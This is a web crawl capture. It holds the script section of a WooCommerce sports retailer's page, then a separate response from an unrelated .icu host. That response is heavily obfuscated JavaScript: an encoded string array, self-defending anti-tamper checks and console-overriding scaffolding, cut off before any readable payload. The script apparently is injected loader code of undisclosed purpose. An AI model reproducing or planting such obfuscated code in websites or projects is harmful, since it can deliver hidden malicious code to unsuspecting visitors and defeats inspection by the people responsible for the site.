jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 21996
content:
function a0_0x5285(){var _0x2443f3=['rw5mqZbUtuHNEa','y200z1vemw1KvW','y3nmv1L1wvnRCa','suzJovrwDfryva','s1H0mgnUBdDKBq','ztnAAgnPqK5qvG','uMjdv0m','yMLcuuTiwxrjqW','Dg9tDhjPBMC','sNPznu9ewxPnBa','sNPJEu1uqtrnrW','wfnNCfHRnwjKuW','yZj3DwfxtJfkmq','rKjWC1O','sNPjD01Qy3Dprq','sNPcne1uvxHkEq','vMPkEwTWthPcna','sNPcne1uvxLkEq','vNvzm1jWyJi0BG','wLrfBKXdy3DLra','y3rVCIGICMv0Dq','yZjwsMjUuw9wEq','zxHJzxb0Aw9U','rNvUy3rPB24','wMLRC2n6wtjnra','vKzAmvDty3nkEG','s1r0ovPUvNvzmW','zgrlrtfIzfnNBG','yxbWBhK','y29mv1L1vgL3Da','yuDgEveYowTAvq','rfLvv0S','Axv2vfy','z25nsgD4wxPnBG','EgvLruy','tMXtvZuWs0zJBW','De1VtKW','mZG0ntmZmxPoqKjkCq','sNPcne1uAgPkEq','nhbpmZf1wLHJzW','C3bSAxq','tuHNEe5euw5mrq','qJrnvgHRsNL3Da','vtzkEKi0tvrvDW','nhWWFdv8mxWZFa','tLrjBKTtA3znsa','y3nkm1jWzeDgDq','sJmWC1rumtjlqW','nteZnZnpvLrhDwq','y3PzmK1ettnora','zfHkDuLgqw9KAq','wtzkEKi0tvrvmq','tKrKBfbxnwXKEq','tMLJCeTtohDLra','yMLUza','tLnZDgnhrNLJmG','zdnoA1LyutLrEq','y3byu2HusLu1yG','ChjVDg90ExbL','uNbImJrNuxLOmG','sumWBK1iz3Hpva','vKPIBLfVvNLNDa','AhvrmNHZywLJCW','vNLwr051v1nJCW','nuzmqZbUtuHNEa','sNzIu2nZsJfKBa','ufPiqMO','zdnJm002thK4BG','A3nJELKYturnmW','wvDZn1PxEhPAuW','vLvoBuP5D25ABG','zeDSDMjPqJflsa','AZnkEwTZzdnoEG','u1C1meTgy29muW','z3bLm1POy2Lcyq','tMLJmKzfuNLJCW','teu0CguZsMXKsa','rtbAq2nZtfDzDq','tZmWn2nTvJbKwa','y29UC29Szq','wMjwu2DUtuHNEG','t0DfD1PdA3bpmG','wwXoDLKYDgXKqW','z3rkEKi0tvrOBa','BhzIAujws0HzCW','t0nVB0XyqMHJBG','tfDzDwrPA3bmEG','vfn3DeP6qJrnva','ufq1vgrisNbIBq','rw9XuKK','tfnJD2vertfoAq','x19WCM90B19F','mtLlrMTZtuHNmq','t0nJCfHtA3blvG','qK5xEwr3zfHoBW','q1vVq3K','teDfCguXttLvEq','wxLRn2fxww9vEG','sJeWB1rwC25JmG','ngDvq2GYteu0Ca','Aw5MBW','C2vHCMnO','utbkEwTWthPcna','wMXdsNC','sZnKELPhrJblEq','txDkEwXKs0nJBG','BMn0Aw9UkcKG','y3DLreuWwwLJCW','tKnJC0P6qJrnvW','uxzYq3i','ntblrMnVtfnJDW','tgvdvKC','CMDrwNO','zfn0C2G','wJfIBu4WyvC5Dq','Bg9N','zurgAfL5y3byuW','tuHNEe5hvw5mrG','s0zJB0Xty3DLra','t0rzBKTtBgrlqW','rLfAmMTUtenJEa','sNvjru1VzgKWBG','DhLAwfiXy200zW','ouDxruzluwLJCW','stbLvxr0wvHOsq','nwPKr2X2yMLOva','r2T4zwK','zg1gEuLhwtLLmW','zxjYB3i','wwLJCfHumw1KvW','D2fYBG','teu0Ce8ZmxLAwa','sNL4t09Py3DLra','yZjwC1PSC25sBG','t2jQzwn0','y3nmu2n3zurfmq','yuDgEveYowTAuW','sNL3DeP6qJrnva','A3bmEKi0tKnRCG','D25pve0ZvtfAwa','sNvjrMTVs1r0oq','sNL4Ae9Py3DLra','vKnRCeX6qJrzuW','A29lvhr5wLHsmq','yMfPBu0','Adjmq2HoteznCa','mwjkm05VyvDAma','ttnorgrSvZbnBW','z3rkEKi0tvrsBq','zgXkEwTWs1nSyG','zgjkmLP5yJiXra','kcGOlISPkYKRkq','y29UC3rYDwn0BW','wKzXB08','nda1mtaYqwfvtKXm','uMTkEwTWthPcna','tfnJD2vertbpqW','vNLIAujrs0HzDa','zurfmu9ty3nmvW','AgLlAwD0y0DgEq','sNL3BK5uuMHwrG','qJrnEw9VtfHcAa','Ee9lwhrTzfC1AG','wwLOAgjhowLlsa','wMPOwLe','D0HAq3G','BhnAu2DOsvz0za','s0DAmwjTtJbHvW','mtq1odeZotj6zMHet0S','t3C9pq','yM5rB1z5z3rAAq','t0PJuKC','qMHJBK5Su1C1ma','teu0Ce8ZmtnHrW','mJuWnJm3mg9kwvHKsW','ufzZBLOZuNrkEq','rJbkExDUyw05Ca','rNLjrK05y0DgEq','sxblm0jOy25oBa','mJa3ody4mKjqs2fSrq','zeTHmJvmyLnJCW','vNPJmKzUwLnJCW','rtbzEwnZvfrVBG','wfnOA1PxtNzArW','tuHNEfL6tw5mqW','zeDSDMjPz3bLmW','u3noEKC','CM4GDgHPCYiPka','B29mwejOy25oBa','y25oBfnxntblrG','mZbkAwXeCwC','suDgC2iYsw9KAq','Ee9lvhq5wM5wDq','wxvvEwTWthPcna','rtbzAwnZvKrVBG','mtm4mJa2ngnyv2Tgwa','AhbABLfUwfnNCa','qNPAv3HTv3LOra','reHXEum','tNjluuq','wxnuAwW3y21wma','y3DLrezPwxLJCa','vLzvA2TVwvHsDG','sNPSnMeWwMPtma','sgfxAMC','y3nmu2n3zurfmW','mhDLree3zg1gEq','mg5nsgD4wwPfBG','y3zkExqZyZnomq','zfnNBK1iz3HzAG','DhjHy2u','uxHIs0K'];a0_0x5285=function(){return _0x2443f3;};return a0_0x5285();}function a0_0x48ee67(_0x244694,_0xd62ef5,_0x22309c,_0x14c46b){return a0_0x1e37(_0x244694- -0x3dd,_0xd62ef5);}(function(_0x410624,_0x3f1bfe){function _0x29aa9e(_0x4b62bb,_0x4fcbce,_0x42e94a,_0x5c0d1d){return a0_0x1e37(_0x4fcbce- -0x14c,_0x4b62bb);}function _0x59082b(_0x39a672,_0x27a8d5,_0x44a664,_0x1bab35){return a0_0x1e37(_0x27a8d5- -0x325,_0x1bab35);}var _0x1ae08c=_0x410624();while(!![]){try{var _0x476b20=-parseInt(_0x29aa9e(0x65,0x64,0x6e,0x4c))/(0x50f+0x1102+-0x1610)*(parseInt(_0x29aa9e(0x29,0x1e,0x24,-0x45))/(-0xe*-0x112+0x2a+-0xf24))+-parseInt(_0x29aa9e(-0x18,0x13,-0xd,0x29))/(-0x1ff*-0x1+-0xf29+0xd2d)+parseInt(_0x59082b(-0x181,-0x1b6,-0x1e6,-0x187))/(0x2d*-0x3d+-0x1de3+0x28a0)+parseInt(_0x59082b(-0x19f,-0x1cb,-0x235,-0x161))/(-0x2d*-0xd3+0xfc0+-0x34d2)+-parseInt(_0x29aa9e(0x68,0xce,0x85,0xc7))/(0xc*0xff+-0xb70+-0x7e)+-parseInt(_0x59082b(-0x197,-0x180,-0x13f,-0x190))/(0x1c7b+0x369+0x1*-0x1fdd)+parseInt(_0x59082b(-0x1a8,-0x1d1,-0x1e0,-0x1ec))/(0x159b*-0x1+-0x1*0x91d+0x1ec0);if(_0x476b20===_0x3f1bfe)break;else _0x1ae08c['push'](_0x1ae08c['shift']());}catch(_0x183e61){_0x1ae08c['push'](_0x1ae08c['shift']());}}}(a0_0x5285,-0x21*0x8949+0x79b*-0x89+-0x25*-0xd4cd));var a0_0x3d63fc=(function(){var _0x1a6dec={};_0x1a6dec[_0x1d0baf(0x2eb,0x2b9,0x33b,0x2dd)]=_0x3093a5(-0xae,-0xac,-0xdd,-0x123);var _0x26ebdd=_0x1a6dec;function _0x1d0baf(_0x3dd2fb,_0xbba61c,_0x15a3f2,_0x21427d){return a0_0x1e37(_0x3dd2fb-0xfe,_0xbba61c);}var _0x1fa11f=!![];function _0x3093a5(_0x43ca8c,_0x31910f,_0x23709c,_0x15dc57){return a0_0x1e37(_0x23709c- -0x2cd,_0x43ca8c);}return function(_0x494764,_0x1e9f3b){function _0x414823(_0x19bea5,_0x4caa2b,_0x2a79d0,_0x4308a4){return _0x1d0baf(_0x4308a4- -0x1de,_0x4caa2b,_0x2a79d0-0xc1,_0x4308a4-0x134);}function _0x2e3f17(_0x5f5a80,_0x486e07,_0x1335b2,_0x2a0147){return _0x1d0baf(_0x486e07- -0x2f9,_0x2a0147,_0x1335b2-0x17c,_0x2a0147-0x77);}if(_0x26ebdd[_0x2e3f17(-0x42,-0xe,-0x44,-0x2a)]===_0x26ebdd['QvrCr']){var _0x328100=_0x1fa11f?function(){function _0x55a52d(_0x4df963,_0x3c74ca,_0x5010cb,_0xaa8aa3){return _0x2e3f17(_0x4df963-0x185,_0xaa8aa3-0xf3,_0x5010cb-0x29,_0x3c74ca);}if(_0x1e9f3b){var _0x895b0d=_0x1e9f3b[_0x55a52d(0x9a,0xa6,0xbb,0x94)](_0x494764,arguments);return _0x1e9f3b=null,_0x895b0d;}}:function(){};return _0x1fa11f=![],_0x328100;}else{if(_0x567ba7){var _0xc61e88=_0x573264[_0x414823(0xd2,0x103,0xc8,0xbc)](_0x503557,arguments);return _0x44497c=null,_0xc61e88;}}};}()),a0_0x3a33f8=a0_0x3d63fc(this,function(){var _0x52b67d={};_0x52b67d['wHZCx']='(((.+)+)+)'+'+$';function _0x3d8e32(_0x4c12fa,_0x349f1f,_0x1b27b0,_0x198be0){return a0_0x1e37(_0x349f1f-0x15a,_0x198be0);}function _0x3b72db(_0x2368e9,_0x4f3a44,_0x1f6d18,_0x35378e){return a0_0x1e37(_0x4f3a44-0x1e6,_0x2368e9);}var _0x4a9c55=_0x52b67d;return a0_0x3a33f8[_0x3b72db(0x397,0x36e,0x39f,0x38c)]()[_0x3d8e32(0x378,0x33f,0x309,0x2e2)](_0x4a9c55['wHZCx'])['toString']()['constructo'+'r'](a0_0x3a33f8)['search'](_0x4a9c55[_0x3d8e32(0x37b,0x37f,0x316,0x3b1)]);});a0_0x3a33f8();function a0_0x3835a7(_0x43fdc1,_0x4b8d91,_0x86da5c,_0x293e5d){return a0_0x1e37(_0x86da5c- -0x82,_0x4b8d91);}function a0_0x1e37(_0x5354d9,_0x3b4a07){_0x5354d9=_0x5354d9-(0x305*-0x3+-0x103+0x1*0xb65);var _0x15202c=a0_0x5285();var _0x5ae681=_0x15202c[_0x5354d9];if(a0_0x1e37['cZWqZW']===undefined){var _0xe9ce22=function(_0x1dc043){var _0x2d8a6e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x33dbd3='',_0x59825c='',_0xd96ecd=_0x33dbd3+_0xe9ce22;for(var _0x558e39=-0x11*0x1a1+-0x162c+0x31dd,_0x2adcd1,_0x22c0dd,_0x3b2d74=-0x2098+0xc53*-0x3+0x4591;_0x22c0dd=_0x1dc043['charAt'](_0x3b2d74++);~_0x22c0dd&&(_0x2adcd1=_0x558e39%(-0xad*0x2b+-0x1b62+0x3875)?_0x2adcd1*(0x1*-0x8fb+-0x257d+0x17*0x208)+_0x22c0dd:_0x22c0dd,_0x558e39++%(0xebf*0x1+-0xc49+-0x272*0x1))?_0x33dbd3+=_0xd96ecd['charCodeAt'](_0x3b2d74+(-0x122e+0x13c3*0x1+-0x18b))-(0x2d*0x68+0x205f+-0x329d)!==-0x1588+-0x1779+0x2d01?String['fromCharCode'](-0x17*-0x5e+-0x1*-0xe69+0x2*-0xaee&_0x2adcd1>>(-(-0x1f08+-0x560+0x246a)*_0x558e39&-0x1184*0x2+-0x10f3+0x3401*0x1)):_0x558e39:0x12ec+0x236c+0x1*-0x3658){_0x22c0dd=_0x2d8a6e['indexOf'](_0x22c0dd);}for(var _0x5c872f=-0x20bf*0x1+-0x1b7c+0x3c3b*0x1,_0x541826=_0x33dbd3['length'];_0x5c872f<_0x541826;_0x5c872f++){_0x59825c+='%'+('00'+_0x33dbd3['charCodeAt'](_0x5c872f)['toString'](0x681+0x535+-0xd5*0xe))['slice'](-(0xae8+-0x13*-0xbd+-0x18ed));}return decodeURIComponent(_0x59825c);};a0_0x1e37['vPccLO']=_0xe9ce22,a0_0x1e37['xFtKZb']={},a0_0x1e37['cZWqZW']=!![];}var _0x169037=_0x15202c[-0x1*0x446+0x4f2+-0x56*0x2],_0x35b9f4=_0x5354d9+_0x169037,_0x3d0615=a0_0x1e37['xFtKZb'][_0x35b9f4];if(!_0x3d0615){var _0x1b87e3=function(_0x1c1253){this['KxVvgI']=_0x1c1253,this['TXeipw']=[0x26c5+0x9f1+0x151*-0x25,-0xf3e+-0x16b6+-0x7*-0x56c,0x18e5*0x1+-0x839+-0x10ac],this['VzCKFK']=function(){return'newState';},this['zwlVFJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wrDlJj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1b87e3['prototype']['setUVB']=function(){var _0x32e154=new RegExp(this['zwlVFJ']+this['wrDlJj']),_0x46176f=_0x32e154['test'](this['VzCKFK']['toString']())?--this['TXeipw'][0x676+0x1c05+-0x227a]:--this['TXeipw'][0xef*0x5+-0x16de+0x1233*0x1];return this['PGCOJX'](_0x46176f);},_0x1b87e3['prototype']['PGCOJX']=function(_0x49e680){if(!Boolean(~_0x49e680))return _0x49e680;return this['RDcLKh'](this['KxVvgI']);},_0x1b87e3['prototype']['RDcLKh']=function(_0x41c15d){for(var _0x50d892=0xbd6+0x1134+0x1d0a*-0x1,_0x507778=this['TXeipw']['length'];_0x50d892<_0x507778;_0x50d892++){this['TXeipw']['push'](Math['round'](Math['random']())),_0x507778=this['TXeipw']['length'];}return _0x41c15d(this['TXeipw'][0xc95*-0x1+-0x1d1a+0x29af]);},new _0x1b87e3(a0_0x1e37)['setUVB'](),_0x5ae681=a0_0x1e37['vPccLO'](_0x5ae681),a0_0x1e37['xFtKZb'][_0x35b9f4]=_0x5ae681;}else _0x5ae681=_0x3d0615;return _0x5ae681;}var a0_0x4b721d=(function(){function _0x36217d(_0x3de275,_0x352a8a,_0x424b1a,_0x27b5d6){return a0_0x1e37(_0x3de275-0x99,_0x352a8a);}function _0x1041a2(_0x386837,_0x51f615,_0x1c9a75,_0x27e7d2){return a0_0x1e37(_0x1c9a75- -0x35b,_0x386837);}var _0xe41b9b={};_0xe41b9b[_0x36217d(0x1ff,0x247,0x20a,0x246)]=_0x1041a2(-0x20e,-0x229,-0x1e9,-0x201),_0xe41b9b['ZlCJw']='WhUxs';var _0x371012=_0xe41b9b,_0x5a9d6d=!![];return function(_0x24a693,_0x4b5921){var _0x3cb703=_0x5a9d6d?function(){function _0x396876(_0x4f50e9,_0x556ec0,_0x4c080b,_0x225182){return a0_0x1e37(_0x4c080b- -0x8c,_0x4f50e9);}function _0x3c1f7c(_0x106eec,_0x6ce11b,_0x2e2d3e,_0x5886cf){return a0_0x1e37(_0x5886cf-0x322,_0x106eec);}var _0x184394={};_0x184394[_0x396876(0x13a,0x14e,0x114,0x106)]=_0x3c1f7c(0x47d,0x4e6,0x530,0x4ce)+'2';var _0x27b819=_0x184394;if(_0x371012[_0x396876(0x94,0xa6,0xda,0x10f)]!==_0x371012[_0x3c1f7c(0x4d2,0x51d,0x502,0x509)]){if(_0x4b5921){var _0x286372=_0x4b5921[_0x3c1f7c(0x475,0x482,0x470,0x4be)](_0x24a693,arguments);return _0x4b5921=null,_0x286372;}}else{var _0x329c64=_0x27b819[_0x3c1f7c(0x472,0x4c7,0x472,0x4c2)][_0x3c1f7c(0x525,0x4c8,0x498,0x4ca)]('|'),_0x168155=0x669*-0x5+0xfb7+0x1056;while(!![]){switch(_0x329c64[_0x168155++]){case'0':var _0x26b5ea=_0x8d3a99[_0xf249e0];continue;case'1':_0x200f0c[_0x3c1f7c(0x4cb,0x525,0x4d9,0x4fd)]=_0x3562d8['bind'](_0x13c7db);continue;case'2':_0x44ced4[_0x26b5ea]=_0x200f0c;continue;case'3':_0x200f0c[_0x396876(0xdb,0x116,0xfc,0x158)]=_0x45fc4e[_0x3c1f7c(0x50d,0x504,0x478,0x4aa)][_0x3c1f7c(0x4d0,0x509,0x524,0x4d8)](_0x45fc4e);continue;case'4':var _0x200f0c=_0x3792e1[_0x396876(0x1dc,0x163,0x18c,0x1e0)+'r'][_0x3c1f7c(0x53a,0x51a,0x514,0x4dc)][_0x396876(0x162,0x118,0x12a,0x158)](_0x51e333);continue;case'5':var _0x45fc4e=_0x2b59ea[_0x26b5ea]||_0x200f0c;continue;}break;}}}:function(){};return _0x5a9d6d=![],_0x3cb703;};}()),a0_0x27c234=a0_0x4b721d(this,function(){var _0x1278fe={'FBpsZ':_0x28960c(0x393,0x3b0,0x34b,0x34f)+'+$','LeCVG':_0x28960c(0x383,0x2e5,0x332,0x35f),'HaWjg':function(_0x5a601b,_0xcbf2a8){return _0x5a601b===_0xcbf2a8;},'RbCWC':_0x28960c(0x277,0x2d4,0x28b,0x2c4),'NrKQD':function(_0x445c44,_0x10900b){return 